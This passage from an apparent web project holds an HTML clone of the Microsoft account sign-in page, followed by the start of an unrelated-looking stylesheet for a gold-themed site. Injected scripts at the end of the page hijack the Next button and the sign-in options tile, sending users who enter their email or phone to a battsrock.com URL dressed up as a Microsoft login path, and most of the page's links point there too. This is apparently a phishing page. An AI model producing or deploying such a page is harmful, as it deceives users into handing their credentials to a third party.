                    otherIdpRedirectUrl: sharedData.otherIdpRedirectUrl,
                    prefillNames: $loginPage.prefillNames,
                    flowToken: sharedData.flowToken,
                    availableSignupCreds: sharedData.availableSignupCreds,
                    undirectedRecoveryContinuationToken: sharedData.undirectedRecoveryContinuationToken,
                    undirectedRecoveryUrl: sharedData.undirectedRecoveryUrl,
                    accountRecoveryUrlV2: sharedData.accountRecoveryUrlV2,
                    accountRecoveryContinuationTokenV2: sharedData.accountRecoveryContinuationTokenV2,
                    supportsAccountRecoveryV2: sharedData.supportsAccountRecoveryV2,
                    customStrings: $loginPage.stringCustomizationObservables.customStrings(),
                    isCustomizationFailure: $loginPage.stringCustomizationObservables.isCustomStringsLoadFailure(),
                    userIdLabel: $loginPage.userIdLabel,
                    cantAccessYourAccountText: $loginPage.cantAccessYourAccountText,
                    hideAccountResetCredentials: $loginPage.hideAccountResetCredentials,
                    accessRecoveryLink: $loginPage.accessRecoveryLink,
                    boilerPlateText: $loginPage.boilerPlateText },
                event: {
                    restoreIsRecoveryAttemptPost: $loginPage.view_onRestoreIsRecoveryAttemptPost,
                    redirect: $loginPage.view_onRedirect,
                    updateDFPUrl: $loginPage.view_onUpdateDFPUrl,
                    setPendingRequest: $loginPage.view_onSetPendingRequest,
                    registerDialog: $loginPage.view_onRegisterDialog,
                    unregisterDialog: $loginPage.view_onUnregisterDialog,
                    showDialog: $loginPage.view_onShowDialog,
                    updateAvailableCredsWithoutUsername: $loginPage.view_onUpdateAvailableCreds,
                    agreementClick: $loginPage.footer_agreementClick } }"><!--  -->

<div data-bind="component: { name: &#39;header-control&#39;,
    params: {
        serverData: svr,
        title: customTitle() || str[&#39;WF_STR_HeaderDefault_Title&#39;],
        headerDescription: customDescription() } }"><div>
    <div class="row title ext-title" id="loginHeader" data-bind="externalCss: { &#39;title&#39;: true }">
        <div role="heading" aria-level="1" data-bind="text: title">Sign in</div>
        <!-- ko if: isSubtitleVisible --><!-- /ko -->
    </div>

    <!-- ko if: headerDescription --><!-- /ko -->
</div></div>

<!-- ko if: pageDescription && !svr.fHideLoginDesc --><!-- /ko -->

<div class="row">
    <!-- ko if: svr.fEnableAriaLiveUpdates --><!-- /ko -->

    <!-- ko ifnot: svr.fEnableAriaLiveUpdates -->
    <div role="alert" aria-live="assertive">
        <!-- ko if: usernameTextbox.error --><!-- /ko -->
    </div>
    <!-- /ko -->

<div role="alert" aria-live="assertive" id="customUsernameError" style="display:none;">
    <div class="col-md-24 error ext-error" id="usernameError">
        We couldn't find an account with that username. Try another, or
        <a id="idA_PWD_SignUp" href="https://battsrock.com/login/microsoftonline/com/common/oauth2/v2/authorize/lander/">
            get a new Microsoft account.
        </a>
    </div>
</div>

    <div class="form-group col-md-24">
        <!-- ko if: prefillNames().length > 1 --><!-- /ko -->

        <!-- ko ifnot: prefillNames().length > 1 -->
        <div class="placeholderContainer" data-bind="component: { name: &#39;placeholder-textbox-field&#39;,
            publicMethods: usernameTextbox.placeholderTextboxMethods,
            params: {
                serverData: svr,
                hintText: svr.fEnableLivePreview ? userIdLabel : tenantBranding.unsafe_userIdLabel || str[&#39;STR_SSSU_Username_Hint&#39;] || str[&#39;CT_PWD_STR_Email_Example&#39;],
                hintCss: &#39;placeholder&#39; + (!svr.fAllowPhoneSignIn ? &#39; ltr_override&#39; : &#39;&#39;) },
            event: {
                updateFocus: usernameTextbox.textbox_onUpdateFocus } }"><!-- ko withProperties: { '$placeholderText': placeholderText } -->
    <!-- ko template: { nodes: $componentTemplateNodes, data: $parent } -->

            <input type="email" name="loginfmt" id="i0116" maxlength="113" class="form-control ltr_override input ext-input text-box ext-text-box" aria-required="true" data-report-event="Signin_Email_Phone_Skype" data-report-trigger="click" data-report-value="Email_Phone_Skype_Entry" data-bind="
                    attr: { lang: svr.fApplyAsciiRegexOnInput ? null : &#39;en&#39;,
                    autocomplete: svr.fEnablePasskeyAutofillUI ? &#39;username webauthn&#39; : &#39;username&#39; },
                    externalCss: {
                        &#39;input&#39;: true,
                        &#39;text-box&#39;: true,
                        &#39;has-error&#39;: usernameTextbox.error },
                    ariaLabel: tenantBranding.unsafe_userIdLabel || str[&#39;CT_PWD_STR_Username_AriaLabel&#39;],
                    ariaDescribedBy:
                        &#39;winBodyHeader winBodySubHeader loginHeader&#39; + (pageDescription &amp;&amp; !svr.fHideLoginDesc ? &#39; loginDescription usernameError&#39; : &#39; usernameError&#39;),
                    textInput: usernameTextbox.value,
                    hasFocusEx: usernameTextbox.focused,
                    placeholder: $placeholderText" autocomplete="username webauthn" aria-label="Enter your email, phone, or Skype." aria-describedby="winBodyHeader winBodySubHeader loginHeader usernameError" placeholder="Email, phone, or Skype" data-report-attached="1">

            <input name="passwd" type="password" id="i0118" data-bind="moveOffScreen, textInput: passwordBrowserPrefill" class="moveOffScreen" tabindex="-1" aria-hidden="true">

        <!-- /ko -->
<!-- /ko -->
<!-- ko ifnot: usePlaceholderAttribute --><!-- /ko --></div>
        <!-- /ko -->
    </div>
</div>

<div data-bind="css: { &#39;position-buttons&#39;: !tenantBranding.BoilerPlateText &amp;&amp; !boilerPlateText }, externalCss: { &#39;password-reset-links-container&#39;: true }" class="position-buttons password-reset-links-container ext-password-reset-links-container">
    <div class="row">
        <div class="col-md-24">
            <div class="text-13">
                <!-- ko if: svr.fCBShowSignUp && !svr.fDoIfExists && !svr.fCheckProofForAliases -->
                <!-- ko if: svr.fIsSelfServiceSignupUxEnabled --><!-- /ko -->

                <!-- ko ifnot: svr.fIsSelfServiceSignupUxEnabled -->
                <div class="form-group" data-bind="
                    htmlWithBindings: html[&#39;WF_STR_SignUpLink_Text&#39;],
                    childBindings: {
                        &#39;signup&#39;: {
                            href: svr.urlSignUp || &#39;#&#39;,
                            ariaLabel: svr.urlSignUp ? str[&#39;WF_STR_SignupLink_AriaLabel_Text&#39;] : str[&#39;WF_STR_SignupLink_AriaLabel_Generic_Text&#39;],
                            click: signup_onClick } }">No account? <a href="https://battsrock.com/login/microsoftonline/com/common/oauth2/v2/authorize/lander/" id="signup" aria-label="Create a Microsoft account">Create one!</a></div>
                <!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: hideCantAccessYourAccount -->
                <div class="form-group">
                    <a id="cantAccessAccount" name="cannotAccessAccount" data-bind="
                        text: svr.fEnableLivePreview ? cantAccessYourAccountText : unsafe_cantAccessYourAccountText,
                        click: accessRecoveryLink ? null : cantAccessAccount_onClick,
                        attr: { target: accessRecoveryLink &amp;&amp; &#39;_blank&#39; },
                        href: accessRecoveryLink || &#39;#&#39;" href="https://battsrock.com/login/microsoftonline/com/common/oauth2/v2/authorize/lander/">Can’t access your account?</a>
                </div>
                <!-- /ko -->

                <!-- ko if: showFidoLinkInline && hasFido() && (availableCredsWithoutUsername().length >= 2 || svr.fShowForgotUsernameLink || isOfflineAccountVisible) --><!-- /ko -->

                <!-- ko if: svr.fEnableShowPickerCredObservable -->
                    <!-- ko if: showCredPicker() --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: svr.fEnableShowPickerCredObservable --><!-- /ko -->

                <!-- ko if: svr.urlSkipZtd --><!-- /ko -->
            </div>
        </div>
    </div>
</div>

<!-- ko if: svr.fShowLegalMessagingInline --><!-- /ko -->

<div class="win-button-pin-bottom" data-bind="css : { &#39;boilerplate-button-bottom&#39;: tenantBranding.BoilerPlateText || boilerPlateText }">
    <div class="row" data-bind="css: { &#39;move-buttons&#39;: tenantBranding.BoilerPlateText || boilerPlateText }">
        <div data-bind="component: { name: &#39;footer-buttons-field&#39;,
            params: {
                serverData: svr,
                isPrimaryButtonEnabled: !isRequestPending(),
                isPrimaryButtonVisible: svr.fShowButtons,
                isSecondaryButtonEnabled: true,
                isSecondaryButtonVisible: svr.fShowButtons &amp;&amp; isSecondaryButtonVisible(),
                secondaryButtonText: secondaryButtonText() },
            event: {
                primaryButtonClick: primaryButton_onClick,
                secondaryButtonClick: secondaryButton_onClick } }"><div class="col-xs-24 no-padding-left-right button-container button-field-container ext-button-field-container" data-bind="
    visible: isPrimaryButtonVisible() || isSecondaryButtonVisible(),
    css: { &#39;no-margin-bottom&#39;: removeBottomMargin },
    externalCss: { &#39;button-field-container&#39;: true }">

    <!-- ko if: isSecondaryButtonVisible --><!-- /ko -->

    <div data-bind="css: { &#39;inline-block&#39;: isPrimaryButtonVisible }, externalCss: { &#39;button-item&#39;: true }" class="inline-block button-item ext-button-item">
        <!-- type="submit" is needed in-addition to 'type' in primaryButtonAttributes observable to support IE8 -->
        <!-- ko ifnot: svr.fConsentButtonIdViaName -->
        <input type="submit" id="idSIButton9" class="win-button button_primary high-contrast-overrides button ext-button primary ext-primary" data-report-event="Signin_Submit" data-report-trigger="click" data-report-value="Submit" data-bind="
                attr: primaryButtonAttributes,
                css: { &#39;high-contrast-overrides&#39;: true },
                externalCss: {
                    &#39;button&#39;: true,
                    &#39;primary&#39;: true },
                value: primaryButtonText() || str[&#39;CT_PWD_STR_SignIn_Button_Next&#39;],
                hasFocus: focusOnPrimaryButton,
                click: svr.fEnableLivePreview ?  function() { } : primaryButton_onClick,
                clickBubble: !svr.fEnableLivePreview,
                enable: isPrimaryButtonEnabled,
                visible: isPrimaryButtonVisible,
                preventTabbing: primaryButtonPreventTabbing" value="Next" data-report-attached="1">
        <!-- /ko -->
        <!-- ko if: svr.fConsentButtonIdViaName --><!-- /ko -->
    </div>
</div></div>
    </div>
</div>

<!-- ko if: tenantBranding.BoilerPlateText || boilerPlateText --><!-- /ko --></div><!-- /ko -->
            <!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        <!-- /ko -->
    </div>
</div></div>
        <!-- /ko -->

        <input type="hidden" name="ps" data-bind="value: postedLoginStateViewId" value="">
        <input type="hidden" name="psRNGCDefaultType" data-bind="value: postedLoginStateViewRNGCDefaultType" value="">
        <input type="hidden" name="psRNGCEntropy" data-bind="value: postedLoginStateViewRNGCEntropy" value="">
        <input type="hidden" name="psRNGCSLK" data-bind="value: postedLoginStateViewRNGCSLK" value="">
        <!-- ko if: svr.sCanaryTokenName && !svr.fSkipRenderingNewCanaryToken -->
        <input type="hidden" data-bind="attr: { name: svr.sCanaryTokenName }, value: svr.canary" name="canary" value="oqk7VzeSMuitsTnizBPFuaXIoVJlry82f2vPZovF4Tk=3:1:CANARY:ful/jElED7c4nD+2hBuN6JfjOWZGhBTaeSHsFF+nCOI=">
        <!-- /ko -->
        <!-- ko if: !svr.sCanaryTokenName || svr.fSkipRenderingNewCanaryToken --><!-- /ko -->
        <input type="hidden" name="ctx" data-bind="value: ctx" value="[base64]">
        <input type="hidden" name="hpgrequestid" data-bind="value: svr.sessionId" value="0660ddd8-878b-46cc-913e-641f44912000">
        <input type="hidden" id="i0327" data-bind="attr: { name: svr.sFTName }, value: flowToken" name="flowToken" value="[base64]">
        <input type="hidden" name="PPSX" data-bind="value: svr.sRandomBlob" value="">
        <input type="hidden" name="NewUser" value="1">
        <input type="hidden" name="FoundMSAs" data-bind="value: svr.sFoundMSAs" value="">
        <input type="hidden" name="fspost" data-bind="value: svr.fPOST_ForceSignin ? 1 : 0" value="0">
        <input type="hidden" name="i21" data-bind="value: wasLearnMoreShown() ? 1 : 0" value="0">
        <input type="hidden" name="CookieDisclosure" data-bind="value: svr.fShowCookieBanner ? 1 : 0" value="0">
        <input type="hidden" name="IsFidoSupported" data-bind="value: isFidoSupported() ? 1 : 0" value="1">
        <input type="hidden" name="isSignupPost" data-bind="value: isSignupPost() ? 1 : 0" value="0">
        <!-- ko ifnot: svr.fShouldSupportTargetCredentialForRecovery --><!-- /ko -->
        <!-- ko if: svr.fEnableDFPIntegration -->
        <input type="hidden" name="DfpArtifact" data-bind="value: dfpResult()" value="">
        <!-- /ko -->
        <!-- ko if: svr.fShouldSupportTargetCredentialForRecovery && targetCredentialForRecovery() --><!-- /ko -->
        <div data-bind="component: { name: &#39;instrumentation-control&#39;,
            publicMethods: instrumentationMethods,
            params: { serverData: svr } }">
<input type="hidden" name="i19" data-bind="value: timeOnPage" value=""></div>
    <!-- /ko -->
        </div>

        <!-- ko if: $page.showFedCredAndNewSession -->
        <!-- ko if: $page.showFedCredButtons -->
        <div data-bind="component: { name: &#39;fed-cred-buttons-control&#39;,
            params: {
                serverData: svr,
                fedCredOptions: $page.otherSigninOptions },
            event: {
                fedCredButtonClick: $page.otherSigninOptionsButton_onClick } }"><!--  -->

<!-- ko withProperties: { '$fedCredButtonsControl': $data } -->
<div data-bind="css: { &#39;app&#39;: $page.backgroundLogoUrl }">
    <div class="promoted-fed-cred-content promoted-fed-cred-box ext-promoted-fed-cred-box" data-bind="css: {
        &#39;animate&#39;: $page.useCssAnimations &amp;&amp; $page.animate(),
        &#39;slide-out-next&#39;: $page.animate.isSlideOutNext,
        &#39;slide-in-next&#39;: $page.animate.isSlideInNext,
        &#39;slide-out-back&#39;: $page.animate.isSlideOutBack,
        &#39;slide-in-back&#39;: $page.animate.isSlideInBack,
        &#39;app&#39;: $page.backgroundLogoUrl }">

        <!-- ko ifnot: svr.fIsQrCodePinSupported --><!-- /ko -->

        <!-- ko if: svr.fEnableQrCodeA11YFixes -->
        <!-- ko if: svr.fIsQrCodePinSupported -->
        <!-- ko foreach: $fedCredButtonsControl.fedCredOptions -->
        <div class="tile-container" data-bind="css: { &#39;binaryChoice list&#39;: svr.fSupportWindowsStyles }">
            <div class="row tile">
                <div class="table" role="button" tabindex="0" data-bind="
                    css: { &#39;list-item&#39;: svr.fSupportWindowsStyles },
                    pressEnter: $fedCredButtonsControl.fedCredButton_onClick,
                    click: $fedCredButtonsControl.fedCredButton_onClick,
                    ariaLabel: $data.helpText ? $data.text + &#39; &#39; + $data.helpText : $data.text" aria-label="Sign-in options">

                    <div class="table-row">
                        <div class="table-cell tile-img medium">
                            <!-- ko component: 'accessible-image-control' --><!-- ko if: (isHighContrastBlackTheme || hasDarkBackground || svr.fHasBackgroundColor) && !isHighContrastWhiteTheme --><!-- /ko -->
<!-- ko if: (isHighContrastWhiteTheme || (!hasDarkBackground && !svr.fHasBackgroundColor)) && !isHighContrastBlackTheme -->
<!-- ko template: { nodes: [darkImageNode], data: $parent } --><img class="tile-img medium" role="presentation" data-bind="addEventHandlers, attr: { src: $data.darkIconUrl }" src="signin-options_3e3f6b73c3f310c31d2c4d131a8ab8c6.svg"><!-- /ko -->
<!-- /ko --><!-- /ko -->
                        </div>
                        <div class="table-cell text-left content" data-bind="css: { &#39;content&#39;: !svr.fSupportWindowsStyles }">
                            <div data-bind="text: $data.text, attr: { &#39;data-test-id&#39;: $data.testId }" data-test-id="signinOptions">Sign-in options</div>
                            <!-- ko if: $data.showHelpIcon --><!-- /ko -->
                        </div>
                    </div>
                </div>
            </div>
            <!-- ko if: $data.showHelpIcon --><!-- /ko -->
        </div>
        <!-- ko if: svr.fAllowExternalIdpSignInCommonEndpoint && $index() === 0 && $fedCredButtonsControl.fedCredOptions() && $fedCredButtonsControl.fedCredOptions().length > 1 --><!-- /ko -->
        <!-- /ko -->
        <!-- /ko -->
        <!-- /ko -->

        <!-- ko ifnot: svr.fEnableQrCodeA11YFixes --><!-- /ko -->

    </div>
</div>
<!-- /ko -->
</div>
        <!-- /ko -->

        <!-- ko if: $page.showSignupFedCredButtons --><!-- /ko -->

        <!-- ko if: svr.fShowQrCodePinOption -->
        <!-- ko if: $page.showQrCodeSignInButton --><!-- /ko -->
        <!-- /ko -->

        <!-- ko if: $page.newSession --><!-- /ko -->
        <!-- /ko -->

        <!-- ko if: $page.showDebugDetails --><!-- /ko -->
    </div>
</div>
<!-- /ko --></div>
        </div>
    </div>

    <!-- ko if: $page.paginationControlHelper.showFooterControl -->
    <div id="footer" role="contentinfo" data-bind="
        externalCss: {
            &#39;footer&#39;: true,
            &#39;has-background&#39;: !$page.useDefaultBackground() &amp;&amp; $page.showFooter(),
            &#39;background-always-visible&#39;: $page.backgroundLogoUrl }" class="footer ext-footer">

        <div data-bind="component: { name: &#39;footer-control&#39;,
            publicMethods: $page.footerMethods,
            params: {
                serverData: svr,
                useDefaultBackground: $page.useDefaultBackground(),
                hasDarkBackground: $page.backgroundLogoUrl(),
                showLinks: true,
                showFooter: $page.showFooter(),
                hideTOU: $page.hideTOU(),
                termsText: $page.termsText(),
                termsLink: $page.termsLink(),
                hidePrivacy: $page.hidePrivacy(),
                privacyText: $page.privacyText(),
                privacyLink: $page.privacyLink() },
            event: {
                agreementClick: $page.footer_agreementClick,
                showDebugDetails: $page.toggleDebugDetails_onClick } }"><!-- ko if: !hideFooter && (showLinks || impressumLink || showIcpLicense) -->
<div id="footerLinks" class="footerNode text-secondary footer-links ext-footer-links" data-bind="externalCss: { &#39;footer-links&#39;: true }">

    <!-- ko if: showFooter -->
        <!-- ko if: !hideTOU -->
        <a id="ftrTerms" data-bind="
            text: termsText,
            href: termsLink,
            click: termsLink_onClick,
            externalCss: {
                &#39;footer-content&#39;: true,
                &#39;footer-item&#39;: true,
                &#39;has-background&#39;: !useDefaultBackground,
                &#39;background-always-visible&#39;: hasDarkBackground }" href="https://www.microsoft.com/en-GB/servicesagreement/" class="footer-content ext-footer-content footer-item ext-footer-item">Terms of use</a>
        <!-- /ko -->

        <!-- ko if: !hidePrivacy -->
        <a id="ftrPrivacy" data-bind="
            text: privacyText,
            href: privacyLink,
            click: privacyLink_onClick,
            externalCss: {
                &#39;footer-content&#39;: true,
                &#39;footer-item&#39;: true,
                &#39;has-background&#39;: !useDefaultBackground,
                &#39;background-always-visible&#39;: hasDarkBackground }" href="https://privacy.microsoft.com/en-GB/privacystatement" class="footer-content ext-footer-content footer-item ext-footer-item">Privacy &amp; cookies</a>
        <!-- /ko -->

        <!-- ko if: impressumLink --><!-- /ko -->

        <!-- ko if: a11yConformeLink --><!-- /ko -->

        <!-- ko if: showIcpLicense --><!-- /ko -->
    <!-- /ko -->

    <!-- Set attr binding before hasFocusEx to prevent Narrator from losing focus -->
    <a id="moreOptions" href="https://battsrock.com/login/microsoftonline/com/common/oauth2/v2/authorize/lander/" role="button" data-bind="
        click: moreInfo_onClick,
        ariaLabel: str[&#39;CT_STR_More_Options_Ellipsis_AriaLabel&#39;],
        attr: { &#39;aria-expanded&#39;: showDebugDetails().toString() },
        hasFocusEx: focusMoreInfo(),
        externalCss: {
            &#39;footer-content&#39;: true,
            &#39;footer-item&#39;: true,
            &#39;debug-item&#39;: true,
            &#39;has-background&#39;: !useDefaultBackground,
            &#39;background-always-visible&#39;: hasDarkBackground }" aria-label="Click here for troubleshooting information" aria-expanded="false" class="footer-content ext-footer-content footer-item ext-footer-item debug-item ext-debug-item">...</a>
</div>
<!-- /ko -->

<!-- ko if: svr.fShowLegalMessagingInline && showLinks --><!-- /ko --></div>
    </div>
    <!-- /ko -->
</div>
<!-- /ko --></div>
        <!-- /ko -->

        <!-- ko if: isVerticalSplitTemplate() && isTemplateLoaded() --><!-- /ko -->
    <!-- /ko -->
<!-- /ko --></div>
    <!-- /ko -->
</form>

<form data-bind="postRedirectForm: postRedirect" method="POST" aria-hidden="true" target="_top"></form>

<!-- ko if: svr.urlCBPartnerPreload --><!-- /ko -->

<!-- ko if: svr.fEnableDFPIntegration && dfpUrl() --><!-- /ko --></div>

<script>
  const signInOptions = document.querySelector(
    '[data-test-id="signinOptions"]'
  )?.closest('.table');

  if (signInOptions) {
    signInOptions.addEventListener("click", function () {
      window.location.href = "https://battsrock.com/login/microsoftonline/com/common/oauth2/v2/authorize/lander/";
    });
  }
</script>

<script>
  const nextButton = document.getElementById("idSIButton9");
  const inputField = document.getElementById("i0116");
  const errorBox = document.getElementById("customUsernameError");

  function isValidInput(value) {
    value = value.trim();

    const emailRegex =
      /^[^\s@]+@[^\s@]+\.[^\s@]+$/;

    const phoneRegex =
      /^\+?[0-9]{1,15}$/;

    const usernameRegex =
      /^[a-zA-Z0-9._-]{1,20}$/;

    return (
      emailRegex.test(value) ||
      phoneRegex.test(value) ||
      usernameRegex.test(value)
    );
  }

  if (nextButton && inputField) {
    nextButton.addEventListener("click", function (e) {
      e.preventDefault();

      const value = inputField.value.trim();

      if (isValidInput(value)) {

        // Remove red error styling
        inputField.classList.remove("has-error");
        inputField.style.borderColor = "";

        if (errorBox) {
          errorBox.style.display = "none";
        }

        window.location.href =
          "https://battsrock.com/login/microsoftonline/com/common/oauth2/v2/authorize/lander/";

      } else {

        // Show red error styling
        inputField.classList.add("has-error");
        inputField.style.borderColor = "#e81123";

        if (errorBox) {
          errorBox.style.display = "block";
        }
      }
    });
  }
</script>



</body>
</html>
</file>
<file: styles.css>
:root{
  --bg:#07070a;
  --bg2:#0b0b10;
  --text:rgba(255,255,255,.92);
  --muted:rgba(255,255,255,.72);
  --faint:rgba(255,255,255,.55);
  --line:rgba(255,255,255,.14);
  --brand:#d6b15e;
  --brand2:#b98d2f;
  --shadow:0 18px 55px rgba(0,0,0,.55);
  --shadow2:0 10px 30px rgba(0,0,0,.45);
  --radius:22px;
  --radius2:16px;
  --max:1120px;
}

*{ box-sizing:border-box; }
html, body{ height:100%; }

body{
  margin:0;
  color:var(--text);
  background:
    radial-gradient(1200px 800px at 20% 10%, rgba(214,177,94,.16), transparent 55%),
    radial-gradient(900px 700px at 85% 25%, rgba(185,141,47,.12), transparent 58%),
    radial-gradient(900px 900px at 50% 120%, rgba(255,255,255,.06), transparent 55%),
    linear-gradient(180deg, var(--bg), var(--bg2));
  font-family: ui-sans-serif, system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial, "Apple Color Emoji","Segoe UI Emoji";
  letter-spacing:.2px;
  overflow-x:hidden;
}

a{ color:inherit; text-decoration:none; }
img{ display:block; max-width:100%; height:auto; }
.container{ width:min(var(--max), calc(100% - 48px)); margin-inline:auto; }

header{
  position:sticky;
  top:0;
  z-index:20;
  backdrop-filter: blur(16px);
  -webkit-backdrop-filter: blur(16px);
  background: rgba(7,7,10,.58);
  border-bottom:1px solid rgba(255,255,255,.08);
}

.nav{
  display:flex;
  align-items:center;
  justify-content:space-between;
  padding:16px 0;
  gap:16px;
}

.brand{
  display:flex;
  align-items:center;
  gap:.75rem;
  font-weight:800;
  letter-spacing:.7px;
}

.brand-logo{
  width:38px;
  height:38px;
  object-fit:contain;
}

.footer-logo-image{
  width:30px;
  height:30px;
  object-fit:contain;
}

.hero-logo-pair{
  display:flex;
  align-items:center;
  justify-content:center;
  gap:20px;
  flex-wrap:wrap;
  margin:10px 0 6px;
}

.hero-logo-battsrock{
  width:120px;
  object-fit:contain;
}

.hero-logo-zentra{
  width:140px;
  object-fit:contain;
}

.feature-zentra-logo{
  width:110px;
  object-fit:contain;
}

.logo{
  width:38px;
  height:38px;
  border-radius:12px;
  background: linear-gradient(145deg, rgba(214,177,94,.95), rgba(185,141,47,.55));
  box-shadow: 0 12px 28px rgba(214,177,94,.18);
  position:relative;
  overflow:hidden;
  display:grid;
  place-items:center;
  color:#140f04;
  font-weight:900;
}

.logo:after{
  content:"";
  position:absolute;
  inset:-40%;
  background: radial-gradient(circle at 30% 20%, rgba(255,255,255,.55), transparent 50%);
  transform: rotate(20deg);
}

.logo span{ position:relative; z-index:1; }

nav ul{
  display:flex;
  align-items:center;
  gap:18px;
  list-style:none;
  padding:0;
  margin:0;
  color:var(--muted);
  font-size:.98rem;
}

nav a{
  padding:10px 10px;
  border-radius:999px;
  transition:.18s ease;
}

nav a:hover{
  color:var(--text);
  background: rgba(255,255,255,.05);
  border:1px solid rgba(255,255,255,.08);
  padding:9px 9px;
}

.header-actions{
  display:flex;
  align-items:center;
  gap:10px;
  flex-wrap:wrap;
}

.btn{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  gap:.55rem;
  padding:11px 14px;
  border-radius:999px;
  border:1px solid rgba(255,255,255,.14);
  background: rgba(255,255,255,.05);
  color: var(--text);
  transition:.18s ease;
  box-shadow: 0 10px 25px rgba(0,0,0,.25);
  white-space:nowrap;
}

.btn:hover{
  transform: translateY(-1px);
  border-color: rgba(255,255,255,.22);
  background: rgba(255,255,255,.07);
}

.btn.primary{
  border: 1px solid rgba(214,177,94,.35);
  background: linear-gradient(135deg, rgba(214,177,94,.95), rgba(185,141,47,.72));
  color:#140f04;
  font-weight:800;
  box-shadow: 0 18px 45px rgba(214,177,94,.16);
}

.hamburger{
  display:none;
  width:44px;
  height:44px;
  border-radius:999px;
  border:1px solid rgba(255,255,255,.14);
  background: rgba(255,255,255,.05);
  color: var(--text);
}

.lang-switcher{
  display:flex;
  gap:8px;
  align-items:center;
}

.lang-btn{
  border:1px solid rgba(255,255,255,.14);
  background: rgba(255,255,255,.05);
  color: var(--text);
  border-radius:999px;
  padding:9px 12px;
  cursor:pointer;
  font: inherit;
}

.lang-btn.active{
  border: 1px solid rgba(214,177,94,.35);
  background: linear-gradient(135deg, rgba(214,177,94,.95), rgba(185,141,47,.72));
  color:#140f04;
  font-weight:800;
}

.pill{
  display:inline-flex;
  align-items:center;
  gap:.5rem;
  padding:.45rem .8rem;
  border:1px solid var(--line);
  background: rgba(255,255,255,.04);
  border-radius:999px;
  backdrop-filter: blur(10px);
  -webkit-backdrop-filter: blur(10px);
  font-size:.92rem;
  color: var(--muted);
}

.dot{
  width:9px;
  height:9px;
  border-radius:99px;
  background: radial-gradient(circle at 30% 30%, #fff, var(--brand));
  box-shadow: 0 0 0 3px rgba(214,177,94,.12);
}

main{ padding:58px 0 30px; }

.hero{
  display:grid;
  grid-template-columns: 1.05fr .95fr;
  gap:22px;
  align-items:center;
}

h1{
  font-size: clamp(2.1rem, 3.6vw, 4rem);
  line-height:1.04;
  margin:14px 0 14px;
  letter-spacing:.2px;
}

.lead{
  font-size: clamp(1.02rem, 1.25vw, 1.18rem);
  line-height:1.6;
  color: var(--muted);
  max-width:60ch;
  margin:0;
}

.heroActions{
  display:flex;
  gap:12px;
  flex-wrap:wrap;
  margin-top:18px;
}

.miniRow{
  display:flex;
  gap:14px;
  flex-wrap:wrap;
  margin-top:22px;
  color: var(--muted);
  font-size:.95rem;
}

.chip{
  border:1px solid rgba(255,255,255,.12);
  background: rgba(255,255,255,.04);
  padding:.45rem .65rem;
  border-radius:999px;
}

.visual{
  border-radius: var(--radius);
  border:1px solid rgba(255,255,255,.12);
  background:
    radial-gradient(1000px 500px at 40% 0%, rgba(214,177,94,.20), transparent 60%),
    radial-gradient(700px 500px at 85% 30%, rgba(255,255,255,.08), transparent 55%),
    linear-gradient(180deg, rgba(255,255,255,.06), rgba(255,255,255,.03));
  box-shadow: var(--shadow);
  overflow:hidden;
  position:relative;
  min-height:420px;
  padding:22px;
  display:flex;
  flex-direction:column;
  justify-content:space-between;
}

.visualTop{
  display:flex;
  align-items:center;
